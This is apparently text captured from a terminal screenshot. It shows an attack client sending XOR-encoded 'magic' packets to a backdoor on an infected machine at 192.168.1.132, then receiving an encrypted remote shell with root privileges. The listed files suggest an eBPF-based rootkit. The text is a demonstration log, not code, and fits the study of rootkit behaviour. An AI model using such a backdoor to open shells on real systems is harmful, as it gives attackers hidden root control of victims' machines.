 vities
Terminal
lun 21:32
marsanpat@marsanpat-VirtualBox: ~
File Edit View Search Terminal Help
[INFO]Victim IP selected: 192.168.1.132
[INFO]Crafting malicious packet stream...
R:0, P5:1f, K3:1f
R:69, P5:40, K3:29
Payload before XOR: 70 ffffffc0 ffffffa8 1 ffffff80 1f 40 ffffff8a 0 69 ffffff8a 24
Payload after XOR: 70 ffffffb0 18 19 ffffff99 ffffff86 ffffffc6 4c 4c 25 ffffffaf ffffff8b
[INFO]Sending malicious packet to infected machine...
Packet of length 40 sent to 2214701248
[OK]Packet 1/3 successfully sent!
Packet of length 40 sent to 2214701248
[OK]Packet 2/3 successfully sent!
Packet of length 40 sent to 2214701248
[OK]Packet 3/3 successfully sent!
[OK]Packet stream successfully sent to the backdoor in completeness
[INFO]Listening for connections
[SUCCESS]Connection established: 192.168.1.132:55726
[WARN]Client has no certificate.
[INFO]Live command shell mode active by default
>> client[encrypted shell]>: id
uid=0(root) gid=0(root) groups=0(root)
>> client[encrypted shell]>: ls
bin
client
common
ebpf
helpers
libbpf
Makefile
tools
user
vmlinux
>> client[encrypted shell]>: